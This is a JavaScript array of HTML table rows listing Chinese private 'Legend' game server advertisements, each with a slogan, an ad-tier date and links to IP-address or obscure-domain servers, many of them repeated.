adlistData[2493] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2494] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2495] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2496] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2497] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2498] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2499] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月24日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2500] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2501] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2502] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月24日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2503] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2504] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2505] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2506] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月24日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2507] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2508] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2509] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月24日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2510] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2511] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2512] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2513] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2514] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2515] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2516] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2517] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2518] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2519] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2520] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2521] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2522] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2523] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2524] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2525] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2526] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2527] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2528] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2529] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2530] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2531] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2532] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2533] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2534] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2535] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2536] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2537] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2538] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2539] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2540] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2541] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2542] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月24日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2543] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月24日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2544] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2545] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月24日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2546] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2547] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2548] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2549] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2550] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2551] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2552] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2553] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月24日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2554] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
